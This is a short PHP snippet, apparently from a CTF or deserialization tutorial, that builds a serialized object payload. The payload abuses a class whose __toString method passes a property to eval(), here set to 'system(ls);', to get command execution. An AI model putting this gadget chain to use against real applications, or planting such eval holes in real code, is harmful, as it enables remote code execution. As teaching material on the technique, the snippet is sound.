 <?php
class Init
{
  public $user;
  public $passwd;
  function __construct()
  {
    echo '111';
  }
}
class Str
{
  public $a;
  function __toString()
  {
    eval($this->a);
    return 'nice';
  }
}
$obj = new Init;
$obj->user = 'aa';
$obj->passwd = new Str;
$obj->passwd->a = 'system(ls);';
echo serialize($obj);
?>